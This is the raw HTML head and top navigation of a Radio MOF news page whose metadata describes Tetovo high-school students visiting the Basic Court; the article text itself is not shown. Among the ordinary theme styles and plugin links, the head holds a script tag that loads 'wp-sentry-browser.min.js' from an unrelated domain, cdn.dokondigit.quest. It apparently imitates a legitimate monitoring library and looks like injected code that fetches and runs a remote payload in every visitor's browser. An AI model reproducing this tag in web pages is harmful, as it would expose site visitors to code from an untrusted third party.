

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo/
body_size: 21812
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Тетовските средношколци во посета на Основен суд &#8211; Тетово</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/36844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/tetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=36844' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Ftetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Ftetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Тетовските средношколци во посета на Основен суд - Тетово"/>
  <meta property="og:url" content="https://www.radiomof.mk/tetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Група од педесет средношколци од повеќе средни училишта во Тетово, денеска беа во посета на Основниот Суд Тетово за да се запознаат со работата на судот и да присуствуваат на рочиште за кривична постапка.



Судењето кое го следеа средношколците беше од областа кривична постапка, односно за прекршув"/>
  <meta property="article:published_time" content="2014-01-24T14:14:47+01:00"/>
  <meta property="article:modified_time" content="2014-01-24T14:14:47+01:00" />
  <meta property="og:updated_time" content="2014-01-24T14:14:47+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:section" content="Од членови"/>
  <meta property="article:author" content="https://www.facebook.com/RadioMOF"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Тетовските средношколци во посета на Основен суд - Тетово"/>
  <meta itemprop="headline" content="Тетовските средношколци во посета на Основен суд - Тетово"/>
  <meta itemprop="description" content="Група од педесет средношколци од повеќе средни училишта во Тетово, денеска беа во посета на Основниот Суд Тетово за да се запознаат со работата на судот и да присуствуваат на рочиште за кривична постапка.



Судењето кое го следеа средношколците беше од областа кривична постапка, односно за прекршув"/>
  <meta itemprop="datePublished" content="2014-01-24"/>
  <meta itemprop="dateModified" content="2014-01-24T14:14:47+01:00" />
  <meta itemprop="author" content="Радио МОФ"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Тетовските средношколци во посета на Основен суд - Тетово"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo/"/>
  <meta name="twitter:description" content="Група од педесет средношколци од повеќе средни училишта во Тетово, денеска беа во посета на Основниот Суд Тетово за да се запознаат со работата на судот и да присуствуваат на рочиште за кривична постапка.



Судењето кое го следеа средношколците беше од областа кривична постапка, односно за прекршув"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/RadioMOF"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-36844 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
